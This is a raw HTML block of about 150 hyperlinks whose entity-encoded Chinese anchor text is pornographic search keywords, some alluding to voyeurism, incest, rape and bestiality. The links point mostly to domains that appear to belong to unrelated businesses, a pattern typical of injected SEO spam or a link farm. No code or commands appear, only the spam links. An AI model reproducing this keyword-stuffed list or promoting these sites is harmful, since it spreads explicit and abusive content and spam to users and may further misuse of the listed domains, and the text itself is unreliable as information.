<a href="http://nbxiaogu.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://qzmy88.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://zise66.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dldbxf.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lshuahong.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://52fangte.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hnhkds.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://qiyoutech.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://masblzs.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://wuchapt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://2jljl.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://billlaser.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://100scg.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://fx0532.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://asydz.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://yufengzn.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://zxylgroup.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://szxlys.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brjzjx.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://yhtjz.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://chinalangu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://carlo520.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhejy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ebet1365.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://3456hh.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0551999.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://smbg.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://hdswater.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://86nsk.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://eheizhu.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://titanmic.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://5128686.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zun-long.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://q8341.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yufengzn.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtdcg.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://niwuliao.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://fheee.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://20tian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://ldrrr.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xiaopitu.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://shinemoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ngyk.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://danshenhui.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://fztv8.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://r888tech.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://99bms.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hymzdjd.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://91bls.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://shangdedk.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
